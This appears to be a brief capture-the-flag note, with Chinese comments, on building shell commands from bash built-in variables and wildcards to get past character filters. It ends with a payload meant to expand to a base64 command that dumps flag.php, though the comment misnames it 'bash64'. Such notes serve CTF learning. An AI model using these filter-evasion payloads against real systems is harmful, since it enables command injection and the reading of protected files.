 ${SHLVL}
${HOME}
${PATH}
${BASH}
${USER}
${RANDOM}
${#RANDOM}
${ #?}
${PWD::${#?}}  #一般为/
#${#},返回长度，一般为1
#更多内置变量
FLAG|PATH|BASH|HOME|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACHTYPE|PPI
D|SHLVL|FUNCNAME
${PWD::${#?}}???${PWD::${#?}}?????${#RANDOM} ????.??? #=>/bin/bash64 flag.php